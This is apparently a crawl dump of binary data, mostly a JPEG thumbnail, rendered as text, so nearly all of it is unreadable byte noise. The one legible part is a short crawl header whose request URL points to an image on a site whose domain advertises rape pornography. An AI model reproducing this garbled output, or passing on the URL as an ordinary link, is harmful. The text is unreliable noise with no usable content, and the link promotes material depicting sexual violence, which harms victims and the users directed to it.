56��q�|V��Z���N�o�ض�^[��6H3�4%�
��m���"0�3�o1�I�� x�nq�i7��xJТ�y�N�d��vX�0��u s�=���"s6ilν~+|���߇V��B���eK(��9�Y噧ڦ%ok���8!)2G^�#*m*p��g�ϭ{)֪(�d^"�H����sb<�R�T�:� U2�d��xWCU
�#�T�0�﷏�l@�̈́�E����)i�1�)ڣe� �����̄�*�>�����TCeM+�TE�A���o�x�p�mB�"���F'S _���6���3��k ��-��{�R���Y�B�f����2L�ef�2*p��by����3���V@=z�j�>�L�S9~]��N&�Vd�%�G� �_�� ��Ϊqԑd�U�V�j�\� r���� X,!��N�@��[>+�]r��S,��F�����v����)I�w(p�Ne9�ȣnA��F���@~<�E� �pv҈Ϡ��\M�	�I��E,�0Jyf1��yA�~��o��|�L	��/0\)��w����Դ��������}~X�X�5U��{��ӧ�uɨ��#�T�aڄ[w �����5�B��-;���E8B�JAO�,�R�I��N��y�<w�b����Y���ʘ��W�ⱂx�ݏ��m9I'�W3:ƚP�=���"6"8K+��>�����S�0i�	JAVXR���=^m*S̒x�7X8���00(�		3�LԬ�E3��c4�1&4`������R겛(��4a�$'U���Vk�P��<k��{zW'�>�i�RBBTf��zg�s-���S�����a�xl�� ��z)��s��n�����+'���U$r6��<�v�bGx�x4PmR7���c�������Ksb0�("� ��
w�͸	�ySr�w�q�c8�u������.S�ms���jL�DE�W ����3~x��Is�X�)�8����a���k$��4��*�A��������n� ����	0f�p�����t{P/�X#��<���E��<{���0#�I$�O6r� �J؞��R�f`Qc���~��V#��1��,f�|p�t���� ���N�M�#�������aRT
	�S��3�߮��[ʳ�$�3[c�Am�����CI��=o�fS�����&���:7�ʻl&ֺ�`�/��>�HKzWB�T&n�{�ϩ�Iv��J�R�ŭ��BqZB3��$-C.��a�[��l����Z���?L]� FQ~W�Z[�m\r�$�,[U;p7l6<~��F���!JPB����1P/�n<[�`8�Y��X�u�hcp��C3v6��O��_{`R����W�J	'���5x�Դm0�������H��q�d`����ӊ�������D�B$b����zH�8=�ہEh��QT$�	���uj��'�^�k\w��ظ��DD�A���Ȳ����kv`����{q�R�T|)��?4���ɐc�_���ԁ1�u���8Ŏ#(Q7��R�!*&��B^g�{ȱ&�?0o��ҩXIQ����O�5����c�������0��ruu�C� ĐH9�q�-`���17&��o����AG:��Ғ:n�L��x7;��#6��� �.=�?</}.6B��r��h-!!Y�}�����j�Xɶ�$Uh�ݚ��Fl�P(j9�>3g���9GJ��uM.kS�,t��]�Lũdt�C�C����Jŵ��PwƇ�m@��u�����VP~�RO���;6����?x����SeV�q�j��ԗ�]6�������V
i$߂y �3��:A:�&>+E�^wQ"}4�_\f&!�_cĀ�\n�#�+jVBd��ZFL(��KF��q�$�g��X=�0��-�0*J���֔�V����ݧ\id�:�@�/
���]�"2G>[��5m
R�t�����e��X�Ψ�Qi��*単nIe�Ksk�����P���TхCd��zn�IU����>�tH�%K����Z���[<$����ԓk�º�Y������U� ��n���͞L����9��i#���u��`p� $��5�'����c��~�����(��,�o� ��~��@ܙ�=o��	|�E��ӽX�vqJ�0
$��� ��z؟� �ڍ�m����[*
LG_�kH:�Mt�J�m�� ��\_���x���vRr�u�[m����)> �c���K�N���%�Y�Ҟ#*��� ��{�p����m�Z|61�@\�r�E�^�xФ4�!yT�n,���~����d@�y���b��6 ����I��v��B�5ɹ����� �@��]exK(�@�WhuI6�I����7�>������y��cSn�+u�L6L뾬��`]�0(�món��˂q.�Uh�<7�,�2d*."�U��Æ�����������{⵮Ld&�t*+`�ō��f��2<t�m��q(��lw{���ÇB'��� I��;��3Ա�1�+���<������j*3�����3��dy�I[K)�q<�,O޹�pK`������n��5�E��)���[co��o��,^�ʁ��I*�uƈzN)k*��2�}�r�<�%�$*cu�˖�3zo(Sv�,l8��p�!9`�ڳά�k>}yU֓#�����A��ښ�����|G��+��r�b����M����TQ�n$f ����Q8�m�b��0���`n$�8�hW����]=�d-��S'���j�5GB��C��+��ڝ��l�X�q;ƻ�Ou��0*Ĳ� z�A0�L�*et�meR*���؀�e�w��ES���C���$� 맔U��*�8P7p{ @#���ՠ)0�s��@*�����o�-@�,BU��.����?,(��&df�ׯ�a�}�0tݻ��Cޝ�	�(�ٶ��yIޣ	���|"BA��a��R��j���]`o,bR�77_e�q�X#��4jpͺ��9��ƉR���M)U�¨U���͚�`/l4F�QND��u�K���A+���i@�e�Q�SV�C9`w�`=-۟�_|9�>�ռ[T�$���+�>Zʶo�Gv�Ae��KX�ٸ���x$& �]ySY)(�����JgQ|jy�N�#TF��H���"ǟ1Rp�a�Z6~� ϭi�+T�$e	��␝w�O��W_�O#?�7eYb��p�s� Xۆ�,6*AZd�����\o�(�u3%JY]��S2���".�n#j�����?�Z�-Q� �f�{M��Z{� b/�A�竝L3�%5I�*؅X�`��7����f�� �"W5�&�x2���~��V�\5F�Ӻ�x��G��C��aU4�<�h � 2}�}�[�+�a��
*+�mV�Z�q���Ԡj]-��f`Թ�4Ѧ��j�ԕ(���7�ckq{����|23o��e�e�JRP@�+�ڽy~u4��-������ȵ���`�$ f:�?��_)��)���z���T0����nǆ�§��S�&�R="�}��8��{"12{ .��b6q�JD
��v�V�4���Ɯ�Jm4�W�x�\W�B��6� m���}m���	P=^���,�*��sq�*n�}JԳH7(�!yݻm��z|��ׄy�5���D�߾�yv��jxD��iXX��}�s�
��).�$�=iU��&>��֬����JeF�6��O�6H�� '"�
Q��o� �T\|WFY��L�d�D���a����� �q�AA��ʢ��� QU~˳ϴ��o)ᅰ�ʐ�����!J�
>z��U�M�H3��}��@٣�SU#xj�c,mu��#�m����**��>�(,Z	H@�������5LӾ�
D$خOv��a�&Ŵ������M\��l²("��<%v�fo{��
h��f�� ���RJ���j4,�AM&�~x���'�Ǎ,,�Ҁ�!ED2)��S��e�Ṉ�P�%��m�o��L#�V����t)A�8��I�ǝ[����C��hҥ}&�l�!ʩĊ�T�R�qE4������H��q�/v�[�r�l,,=8��K{����g�;����?y$XX���|R��M�u��Hj��ε3�ŗԩZ��j�@�������lAŽ�áM8�.�x��}����<JgkBh�D� �������6�3ȲZ�wܕ40O��k�� /u`I؂1��J)n u����iH}�x�6�֘�`���7>�"�}0��;����(ȷ_Z�f[A-���,��܏��|\�wd���*�2E��\hE��2�:��=�&��le����#��h0*���h/��ʭ{Z��n�&�|�`�r�=Eh0�B�ES1uYRξS{�7�{q��6��	P��~��K����hw�ۚs�\�T@��Y7߸���a�Nc1^6�Z�ו-z���*i'�XcFVR�xgh�>V"�{���=�kN�-%�e#�ʖ�k�
4�N���#PR�s�k��g0�g�Ү����ރ?N��Cv�&b��� yjO�z!�h��Y�k����F˙��g9^QO:4��h�O��ҕ.^���m@�'�=/mI�
?�� ���Cq���Z`��*{�	҈rI"]����U�霖H�F*�%����:�9�M������#�C���iq����� X�|%k�f}�;C�Hf�3���9Q��� �e��>�v�^�[��ư���Z[:�II�3�})+��ٸзqF�xX!i�B����.@��=,���?Ժ�MTx�Ҟ�3:�/�[��x�	��$|����l��*��`��-YLW���T�C��u'8� �W�z�Q���?:�%%VU$�{R�xl�
ت2��F6H�,�����v�?igR��a�]��+!�� c
��K�ݘ)�����Z���ê2z���h2�B�����%,%|E1VRo��v��$7��'�h�\��8y`��s����[�ʋh�� a � {iJJUO��a$	cm���x��C������ƄbP�2�� �cTV�$ Io_�^r�UUH�G%�q �~@7�ր�/��X[��r#u4}*�s��s)���M�cV
�~[�c(H$H'H�է���6�E������D�H�� �Z����A@����H�Z���'�~�y�4@,w1e`>��ܟß逻�x��-��z�RL#�^5j˪�`7�x��ouO@ ��5*�-S?)�*�?I�3G���u����)����a{�@��~z��Ґ�@%�UG Zhʳ� 	8���ۂ���{u�����։�5��QN��P�@��<�߃���ͮ<*q�1(J��9�_.��Ug��i����I���v��=�H,�  �}�a�� :�w'��N����6P
�=��^� ��������)!I�i��tt���eR@<P�aЀT`��@���cN����z��v�\�����{ό4�(��	��'J��N!��|:��W�R�#�2̿4���0�*��U��z�Z�O>���ؔ��L��@zt->ZSm��q��C*�a���5U�{�g��29䣗.��0��;T,��;��v�ݻ��m��k��w��j�lL��'�N`��dk4A�a�f�^���gZ:�֕� G�T�<��p�m|q�{�o��I��
�v�e�X�,�JN��y�s��Kg[�6R�A�@�3�<�R�����5��l��D>^���D_�Akz�s��p�U"ɑ��ij
���f6�����,=�;�����IW��)��Ԫ���KpxpO��N����&p}�C�� @��yк���yP �M�ny�8��)�����j�?jf�(�L^���4�ѓ��}x�%$,οZ��3?����T�K45T�QG�����!;X����d�F��Npj)p)}ܸRS���m%��T��Y�@������t��$���bM�58w��@	�^V��ӆt<�.2���I�+z֨�{Ah�t�K6^��ʔT♢EW`#��� qaaű�C(VT�:�	1����1(J�L�o�ۨ��6�3�)c_��&�dfR ��%��/8&�A7x���H^ۯ	!RGu��P��M5����T�Ȅ+�Ctu#�m�78��:�ބ���`���IPޟZY��4�!̨��*h&G[L>�JAh* �}���a��f%7.����ѡ���w*�g4���r9R�x���U'i�Ï��Sz��?���n����G߮$ՙVhc�H袭�1���d$��H�[��o�BTr�� �iA��ԭ
l����JQ~z'�ZT֝ �9�`o��2�r|��A�Lk�'��i��3��we��K o�[� $�� Ȏ"+�?�ݛ�y�sg��d��w�	I�<�K�?��y�G_��-g�j%Y%4���H�����7�z��Z�h�
A<,��c bK�� �^��}�)�{�� aARv~!�r�BB��}
~^=����vk���s:r��_Gŧ�rCTB�X!���Anoa����A�5��@�@����_zq=�n�<mqo�heRN�pF�9���?^����$��z��9ҡ �5;`��{؀��oKnm��0�1Ƈ��k�����6��qe�ֱ����p*�I$\z3 JJ�$�	�3S�+-]Do���V���ŭ텘���I���Tv\�t���%Tf�%'h�T�\�A>��aRۑ{.��%iP�A>C��[smRd��/�*��yY��x����~��8a�*H�r��<(�*PQ�U��+����3��}9��������I���GmR#��q�n� v��m=�`����9 x�4|���La�_���_�l\�	&3C���� j�j�u����h\z6���$a��8���B@]�u�ФӢ�fԿ���⨞�}5��,���(+���+y	;vN@nn~|c�l'��Ԣ4��� ��x57��qH[jJp�H��_�֭Z�%�qiZ��2�m����P�H����^Ǿ4�)q�J��|�S�^N�%� >�#�w��r���k���I�MW
�84�r(ItH$>��~1����� �{~-X�ܴ�.�:R	��հ�m��H����9'�y��zժ�Ej���+<��*$A�	aU�]��nm�
^��:�c�R�љFW���7^��}����� ��i@A*�-C��QI /��w�l+q�%1 |�f��KLu�A\����X�k��as~=�?�|!u��w���ey��M���!)���)��[�$��� �$���{�G^�S&U�����c/�T3*�#�|�q~����%&e"I��i*�k4���'���$���Ͼ'�>�J��ck��<�����M�S�nt[�t�Є �YHT^,"������N���:n:��)*/��h���[E� �*3�.��7pM���Bc0 �?jQ��Y� �9�.-��|��[q��-�����=]41�-�q3`�W6���_��S^/`��*1�I�U}� �j��&���h�Vq5�X(������
�VD .Ǎ-V�	t����Kޮ���2f�D����V�L�B��*�#�lv��]���k����#���=��=�Nb�D�k����_�������͆O�8�������0H]�Kz��ml+^)�9r�\@�����V�,a0����\�&��P��s�꽖|��XV1��.�EفCɰ��"ڔ���']��h6�;���?�D�OU�O,��B�BK?�+{Z�zb9�R޻��_8� ʄ�a�^Ux)[CMCE<�b��b���U����o�:�J_�
R�@
�u�����GHr
��[������[�>�ط�y)�����n�e�a���e3���e���N3��<��l� &T3 m����2�B�J�G�U�,�o	�\\~������_�a�#-3a��*���\��9c�]��'�{� ��八ai�&z�ΏS�p��sk^(��s6��n���o� \*U������5.% 	�x�6w55t�n� n��E���v���r���U��r'�\�+�%�����n��;|��^x,2wk� ���sk�W�E����uI�������7m*��n>i�ӕxj��h#�p��~�,�,�<('���FAS指!�s~П�#�D����A�Ņ'�w�_6�)ܠ���-�v�\RI"��r�	�>t�h�2�����rl�97����˪��HO'��-�vͅ� �X�ڴ�5���|!
)���9֟��i�=:4��yYT�B���pÿ��:>!��NnU�g�)��Ԝt��R��p��f�5$��@��${@{�[\ۆ8���ل8�[l�P�����t�l����T�W�V��KN]NY��U��b@����I�"�j��z�]TW���m���
���9J�9���Xs��8&+�n@
V�_��>K�Q�UA�*����u�,m��by�Z� <���L0�&A�C��bnr	&���%"����#�W��u���t���s��ܒE�b��ocP�S}ԫ��$��gT�0nǟ�iiΛޞa��9�Zu�M�%eez@|ܴ��o7�\�&�7��4X,Kiy-�B���4x�*"o>�Mcn��fa�M}�e��s���.ء⤒M�S���R兇!�>��r1�t���	?1\��ѫam7P�T�sbnx��.i�($x�aΡ;V��\���{{bNv}ԟ�9Z��;���yJ}O2:>Qj�j���$Y�� 0�X�4?�l۸6���ǉ�kF^�U��G�<�PÔ r1�z
��� 4e>�U	A�we(x�u����N�Z|��ҋ���`�2�����~�(�� PC����9e�r��6䧧a������wvJ�3� Zb���h�x�J�H�?m��i���y~]S��G-SRȪ�&�U۾��`	��)-йQ˭���4w� �0�#*�}�L/ѩ!�
t�e��<rH�P�.A�n���#��)���Ң���8U>yȋ�=軜j�*�Zj��bv� �k ����8Lp�Y �^;��׊� � /m�BΨf��vi�r�%vX�p�R��?\�Ö�gA��;S� �Z�L�KH�^�Rߕ�a
���p-r{~X�A2H:Z�4��% ���*�Qg� d�˩`W�Ž�۰�E(Z���QL���&=EL�f�"S8m������c|
�!NdE�Q	��>wׅ^t�p��=�i7��{���-��ԟ	�~��m���9R5�=j٨u%�����PW���H�����|2Ԥ�D�®Ľ� S�Mv�u�CC��+�Hb7����q�� ��$r�
�3��r����T���[�����{��H
$F�yti��V_� �)�ҕ;�%�*��^���L
Lo��.����\h۔T�*6�o�qnl}���1�L��	���T�n�^Wb��� kl�߿�ʊT Lɚ�� Н�A�V���Z̏5�fSfe�jJ�Cn�qc��l#;d�1�>�E;�n�8��t�'NJ�kE4�T�9�%��nlm�q��c�30��"�*+q+BM&�ij�����L�X�IRAC���|���C��V�T/i���ZD'>2~�������Lu�5f[DVq�xcܭe ��'�o�n�8��Rb/�t+��L
���a��e�ׇ���G�����J��y�':�S���ʛd +��l,G��>1w��uըE0B�1ի��1N\��G�i?[w�|
�۪�t*�x����n����W���L�t	�CL�}��,�ﰓŬo{���P&SkI%I���z�2�.�<O8�#؟C�Ǩ����M0� �Z���&Z�)��m;�.���~G׶/�>[}�)Z��2�]hYI��+���_���c�ezieq(j	ҧ�'���ǲ8�P��!B=�W� %���|�R�g�oj�:�W���3�I"���ߛ���wlt�Ă� s
�ˉ�x�9ZZ�)
�>DWy�uH���s`w�S��g"� ��[rH@����hv�d�\���~��W���:�'&9*ڲ&XKa N���{�{z������0D�x����oȃ'�u�D\�����!��P
�<y�'���
�,���>����,��c>�Q�(�.c�"���(�[ʵ���y��an#e!7c�^���v�J+QJ����1�+�~9�V���;\���?_�	q;<��(P�k�+Y��PV��9���k}��da��
�l�U�S'��g�P��f�� }?#$�)Y5��ȭq��!=�*0A��U�Vk8��,�+#z��%X�K��������~F �	�*<0F���a�\OhDq��Q��T)!�K�@x�����#$Duםg���IA4C��c1n.�Gް��������:p��(�T5����"�S0ep	�&�>���w M�wo��)�� �����=F�-� ?�����9���18l�*)˧�D�qm�\����]A���WI��2T���y&ӣ[�!$o�Ϟ$Zm�=�:5b�=��#���<;� NL�"��m�e*�>n=������-4��		#I�~�r�ޏ��볅��7�;~v�t�p��oMp���Z��+V�`d7�G������F��p�h��mY��u4h��t&��+k����6��#�Zh�jj~�5xh`�6�HV�F��`v��a�S�+�z�R�I��	]O�k���y��rj�P�x�����^숞,t>�a��e�z���h���B|=���S��RR,5)�j�n��X�O㎣��$� ^��x$�x�(%�)i�����S�g����T���⍧�i��7[��F
����( O��J�ִ�~iS�A3D�Ni���)���}��s��!�xn���q"�^+�mݜ��R�O\s�羞}%�����ZRd��'����� Q�-)D����ƼÀ����QW�3�m��n�y����.	*��b.G����2D+��J��7�����K�{����)9N�*�l #ſڣj3�hk��W؞9��N�������G!�D�iT<��RSJ� �E��N)Jv���G2��J�x��A�O*�E�%��ݵ������	Rmzp�)0Ju���JoRDSQTƫؽ�7>k�G<s�����T�7n��$���l[���?E�'�(��˕�4�� ��4��:z뎧�,vU5*�&>�Հ� #��폊RG�!G�y���SA*���+�p�V̼=��|w<#�M�V���_���U�!@�G�r�X\\ě0��m���	+6	�����Ez�)u ��&׵��9��||\9B�s/��Nh�^���1Y�F���q��lA/$��
��C��e\��Yr�֪�U�϶�w��?x�ڂ�T���O��OĐ�z"�:�2�h�73p ��$�*�� w�/���I�֍���� ��b��z�2���h�FWUk3���������|�d�� �<7h��%�>~�d��X���RTN�n�cs�� 7>���{�$�T 
���Z����;�A����i�l]��m�������	�)���M����a�V�7k���m��qۿ�j��d�;H�%"ƹYG5�$��O"� /�5��z�RF�uk	�3��h�M�nY�_h�7�so�!��e�7Mh0.-HP��&��J��繎����S�OqOF�?���/�-�8�|"4����Wx�,�b��4\���*�G�'���{?\.u���&î��J�/h����AuK��k���[���g��I�~^��A�%&H��SE�3(!D3�
B����ױ��p�����E�G���*z�h�G��\ &��I�����l|ڔ���<:ּ8Wsk�5t����B�H����nO�o��`��JR�����FS��< �l�6t�����T{+3&i&
w��f�\w�X�;�§�Sy@Z�y߯���J���E�o�)Z��!N!m��Ŭ�e���ƅ���r��)���uO_߬2���"�RB
E��I�ly��� )�fd���q���j�[/�I.c�3*�|Νe5T��#��(m�zy�����RTV. q�~����@̃��ʊZ�M�	��c�o��YU���M���1�s����O�X�FCQcpx�g����G��H�P�A�ù�����*J�ڐ��
 L��ß����n��� � �7���d�:
���&�XX��#����◊Ԝ�@�G�E#�S�V��y�"���T�}��~��:ZrRؑm�VR.���A�M�BQ�v�۷_��>��ؚ�R/b7�0�e! xF�zYu�oL�Uf%X��m�|�	M���"V����Zs���t54�����̬,>�F[��m���C���������	{���3?j�Y��l�iꨊ�Tn��U�wgQ�<�;{c�����BB�akM~E�ݕ�qԧ�>#��y�>n�@l�LfY�<ƎX��Ւ�$O{����a�hwB �z�x͖�s#*G�����N"R8���႖�@JH��׽&RJD�_��\kO#xo��E��k�[� �<��W#ʨ^p3M�w���f^��rl۬l�{��� ��E�֫C�!��'[My��A��wplHS�-�-Z)��-A#4��5M �e��\����biYA��ۗ[��xT<��bg�U�f��>�Ǟ�>�~X�m�A6$�ⷸlJa0b5�r��y�����@�,A^;�o�ؖ/d��S,�B���~~�zȵ� �O�4�ͷuح����?�3���H[O�i�8ƞt��܊�ޏt[��<�L��S�Se����59�},�SJ�
:)�"�K�y$v$���q�R�A:F�~���a�n;�uH��I*R�F��"&�4�e��&�449���4��O�&ɳy+#�x�~=>nglE����� �"���c�kE��.�C))�`߂�|Eu��WXtSͤj)��<�"噬����3A%@]�ha��-�!��I#*�?���ݒ�2J�w�	$�P�H��H��)���|�l�<���s�Du9fiO%%d2cx�_2p˹M��p����^w�zn�h�9�VGS.$�*����)�ҹ��C+�r���6���c0�"~z��$�(;�:������H�HD�af���c=�d^8� ͦ���[F�:*��
BZ�]c�8�]�&�
؟Kb<�� A� [L𦁅)$�x.M�}�l�?3f���=C�-K�������'��鎣ٝ��%}�2��2 �^?<�����R�����?7 _�ޙ-�L��⦌m�8`H���׶:XPؔ��>�:$X����WL�&I����  �@>n0B�1L�W^�+��			��ڬ�e��ZءP�>ӷ�������	%��0c��pL)D97��B<�%��4��^Y,� 
�I>����3��� U����J`�q&�tip�N���U0j̩(�X��R$ᅆ�;��spo��Cjl����Pl@��N�)ky]ew�)�/3]]?�@><�4��wQkp/�c��a�(	U�)^�z@�y�V4��ʏ�j�V2c��;�mʷ�܁l���N�	���(�N��W�խ�D�H�ێo�돜(�����Aҩ���2F��	 �&�o��>�_�8�1��������</�:�]ah��y�p�={�1��)@�72M��p�B�T'p��J���j�Kmަ���a���8L+$��赸�
���SY�ֽiAT�am� �6#��:6���l"Di��sn�cP�.)+���ZN�E�f��j�eFm��|�l=�nq�WAPM��4�)�F�Q�*nl�+�`��2��H[�3(tbn-s�Ϧ>C�$�J�"��vV���&��Da�I$�Z9|�H����r��>~�d��Z,�'ڱX�Ʃ�S>�5�)��E�	���*VEyi\�*�5�8l�5/
�Ս�;��޶@�� �@��3��ߋ��~�0�M��|��0�)+ �� ��C���r��������L��+�q`w[���^���~�F�*g)��R�J�
)3b*.�)���w��$Ap�󯨿�����_Zs��
e�%�bb�=p�r
�!;�gB�m~�������>�c�Z2}�}���*�fH瑭q�E6<{��
18�4#ﺴx��T�w��ޜ�5�0��՚.JZy+��2xchV���@�H�HnX)_(=����/c�������k�Wk��3�����L�Dߘ��{V��?|bSf�VSY���.Q})`%�*��� ��c�}1��l����}޻�����;u��a����g�"8�V���Q�l��̑��Q�jv�yM��kso�0���/�}��ں~�eH�\�b7hu���]�L���Z2�)s̚|�(� �v��QO���9�k�P��bcaue �T�	9e):�}�ҩ���B�3k� ���߅N�艞<�� ��1H��V�S[%>�15U=b�p��r�܋��f�AQ%G������g8�s����@6�0���cv��O�!����B�"���I4�RΧ��P���6'��k`'IS}�D\��c�Zd� �J��� �o��Or. x�9�dFꊺ�_)_HA� [ۿ�4{;a1�	Si
P�$�(��)ʫ��'Zj��]#���J	���%T3�Ϲƛ�R�	�}�C��Z�Q�tM�.���o�v�������m��¢E��ʁ��D\�L�U䎝��U	��cXO�|�f\�4#�K�x�@���L�(�\sWJ�p���c�Uc�`w@Ěm�y�Ҍ��&�'X�:�9�b"�bln�t.a@�j���o(��Fi�~�Ҫ�@�/�2*�l�H���Lg!A���e^෷{av)�)�	U#��/q
A����~Y���zl�<�h)j֩2�ʢ�'�C�E��nyR.�o�0�D d�<����$�V.НG�ZQ�)�}?قTMg[v�
����#y���5����yP�Às6~�u�k�G�w6 R���z��`u-d��Ϩ���L�R���c}�a�u&�)�AYr��bG��ߌM�;�ķ(�4����f´d'1��5R|A&����N�_�Y��#�����ް:�)`׽L�%C�y��'�N0�	�����gu!�[]�*Vs�#��:���uj�
�O)3ȯ$��\٘{G���66$�Ski\�{}����ru���Ɣ���3I�TJ�!��p��[���?�5+Â�);��\������${����&Xb����=�����s¶��1�׷cq�|$�`��lnH�}�O��)9C�)1}���CsF��o4�hd���+�-�)�,y���]ʉ�&w��Ҍ7|��ɜ�u�AWi�_�CQ��CO[KP���ǔ��k��\��j�R��J6������"�G��
κ;��k^2iDNKD��B�.�Z�==� �5�N_���+�����:��E�0yy�}j����Ud4�W�e���B%*6��l>��Pŵ)J�uY\F��8s.�R�����%3܋G-��ֶ>R��I�?��>ړ7�<>��Jw#�A����kF�爄�p"*��"�)���I�9��z_Sc뎜N��?�Z��I�Z�/�ǯ��+~5�דV�N}u��+�i�L2;���~|�<E֛�AL�&1O6�B�th���j����rA[�N�,fZj�Z�CQM[N\
�Y��)�� p��ì()�$��L����xK.a�	2HP$&������MM,yD�Sު�l�!DI�̯����Xm�&�i�kBaH�;~k�?bv�?�@}��Q������ �lK5Vm�e�-c�#���qe[���� 8N�V��OQ]3����k�
0�SS;J��FR�R6���9����)J�"�[H�E�?j����20EX�n;��0�%)N���[�MU����Tk\r
܂o�{�9BYo-��އp��N���n��Y�#I&�b�wDI���c�\ZT�H�Voq3b�(���j'Uy#4��b07q���o���̺�&	��HV<
��s��4��*dA1aOyS`�bw5��q� �|�U��҉L�xޣ�ii�Ych"(Si��A��o�<�Z���M-p�f2�������A*��,�� �|(
-�  ~�b��R��k[� �O<��L���J�9��'����s� ��N�tA�*:���Wu�,�ҽS��ɑ�������fܢ�r����h`�����2�X+*E�y�~k/�%|�5;���j�<���k=����1�ȐO��ZZ��$�$[ҩ�����e3�Y�\z�͟�1gr��i�//�ߊ皏4(� K�v[���4�`Y1 �Z��ÞQA=M��H�B� o��b��ZBM������b�%Pl:�-��?̜Lk�8?{�E�w�Ɠ�iN`���m�K�Cٌ�����i�s����0e�5���Ǜ�n0�-���W����)R���`pҪPT<K$aCx��5���n�8an5��اˤȁ�:3�S���F��c1!m�^��\�"}jB�|V� ���?Z�䚋6���3��-O�G5).Գ+ȨD�� �1�?<M`(	���{3�g��HI7���E�l��E%BB�,I#y8�QOc�>��I �[!EŶ� I ��h�I�QVJME<r��G��|��R.��h�e��;�Zo��P{�Դ�U0���1$gx	�
�@��İ�8��1opֱ]��x�R��JT����Y�!���)��8ڠ��(!h����ƟI�6H�_��M��6灼�:[M��TZ��B��n�0��qf�09}�:����Y5��

--- FILE ---
content_type: text/plain
request_url: https://bestrapepornvideos.com/thumbs/555/2705852734586650555_0.v1580715300
body_size: 20741
content:
���� JFIF      �� C 			





	


�� C


















































��  � � ��            	 �� P 	  !1A"Qaq	2�����#B3Rb�$Sr�%4cs�����
'5C�D��������             �� >    !1Aa"Qq��2����#B��%b�$3R���4����   ? o)�-M
��(8[?�?���-s?�e�-�a�Ts`(:w��P;dL��O*�_.<� �3���`�A�+f��	"��R�z��A��4�|L����z(�u
���>B�ڿ����(��[�T*����v+$m��:��<{h�>�����U�U2�>J��Tc�q��6=��HsTǂt����bvC�0��^��q�������b���\y7�.{Q�h`��%�W�®u���"t |��)�J�{q*��M�>��AO�1�s��>���u���E:f��$/��)*<Inz㸫V���'%��G3��~c����n�:c��R�j�����V�iQ���s�mٶ�H�wm�D��-,����`���_�:b���t�He*����y�e�����9cIf�_�{Qe���~v���z��Cb
��l)�h*n���ʾ]a��;�~4��
��	��4I%2~�F�M�1���Z�|�u��T9��� �l�d*�����F�n:�]Z�o���RU�3و=������vX��ED�K��m�2:�֫�n*���+;^��P��|�f���j���{���N�B�IP��,��(�@��j�^�Q.���t�r5ڞ @��:�� �FP��#�K*MR�r1��j]M�6���z�UU��jx )������&�*d��4�T���~u��=�qcDFr��R{h��.����9��=�/dB����\I]�P?�0>�,P|5Y��*�"tbB]��#O�XἯ@l��F崈�X䏧��6?F�R��)��m��RN`�g�GOA�.��pm�*׆[Qr�f`zC�Jڀ�9���A^�է��fI=:�#���<���{�%���$|�.���&T{s�-�'.�b	�N=?��1��� iGP���5]UJ�J�� �@�����0C'��p �_�c�ʌ�j��^��W�Z#���V?>b� �=R�cc 0�����1���k���֬1�3c�NL����w������k���S҅c��~��Y>��{�IV����m��0�r�<����6��A3IQ?�B��{�#~��j:���]Db+v]��G������୚I���D�9���z���T��u���Uɬ�0�V_6�
h���*�$`�4�H:�_P��������=}�i��BRt~t-��Hz�m�X�p�N^�p��.!�wg��
�ڦ:+���J����.�NI�; :��@b)��]]���K�>����	QErJ�k�4}�FW��ר��K[^IݶY������ڵ�ڗ*�>;s���ջ��e@+W0Y���?MW��$�Q��T�V?�ܵ��H���A�k�EH������(�
5GIWu�� c���2E��!�T��\w�$Rj� �3�i��l��['s�́�w�R4v���D���d�0��E�\�W�#JǷ
��W����	Ą�N���5�h3u�+Xh��\�&��Y� u��t���� @��_v�O�����;�uڢ��[�uG���X���=pM"��	^��w��&������1���N�Q#҆� $���&��e�!���Y����thΤ��Ƒ��?.x�'x*꺋˪j��-�A�}5�s4�y44�v#�J�	V_sU�^�:V>��ï@�sò�p� ��!hn)���R�����n�ɹT��fq��T[J����op��u����%�,3�q��,�c��9�t:�+��)nw��U�ճ�S#�RŻ���P���L����3C�ɣ����$;�S�n�'���7�������}���ٵwd֡�#���Ӫ���I�H�jnq���=����rP
���Ƒh$�{�0ǌ�M2�?y#D!<�]#?H}��8.��Ћ<�t��uep�3؎���s��Bx��f�1�J}�{�z�,�^�""��� epFJ.[�`����n$P������J�Bf��V����!��|�?]i���*�n�=�P�[�g��B7Nl/dɶ�Xl�b�]/� �u�i��$��7<"�(�:|�aHYD�er���W��O�|�E�3�=t�6F��y�J�`�V�f�@@I�駂ikn{���n���EI4��U�Y�ś
�ܧ-�`�=N���+=�-
xJ�s��L�I[���e��d���5&�'8��W�� �ȝ���a��Y�[mJ۠t,���}^^������ׄ5�O/�>G�c�Wi^��!V�LuЗ�ҷ**�-Uz��rG�$�av�HY앬�t�`p��H��̈́?sT�V��![#�s�~zG�*m�!W*թ����Ѱ9��?S�0�4bi��4� �'N�G�BK �򃅍�ߌ~�[�4��7݄w�O>ꮎ93��I�q ���p8Z���w�@���� i�Kv��qpё�-�^�kQ=�cN�Kt�b�J��'_�R�ǁ���:n�1R�iD�nsǏvO��_K#<S�N*��F*��q���VsN��!��ݮ���g��?������(>�P�=��$4�RΨ������0cg4�����Uk�9���<�+&��B7-�r�S��}qJ��]S444�<C[�u�����#���ʼ�g=56�G_���<���U3�q��'q��xmN)�� 3o�窭�x�Q�V8y*�%�I�]pp	��mS;
�2��aZ�M
���D�U���|��4־�,��1�f���\j(]��̄�U�0�כ,��O(���GUJ�<Ǫ��3{*�F[��z��rݼE�_GE�uoNA�*i������� ��/8D%X��{L��9K�p���:n�/�~�W����t��!\�	�F�tۖ�e峪�P��^lz�9\�Ĩ=�VǴ��%!�Aܓ_����K��p�E吾��5��S���u���کo�u�;t���s�M &�!i�b9�Ga�4)���7����1�M� �i���~��upZ�Q��:}
9D�㾺�L)ۦ��\P��H��{�4�s�\��7������'),����/5_X�Z���9b�C��2�����wPW��:���7���R��-tρ���x#�=�Ov�8K�m�:
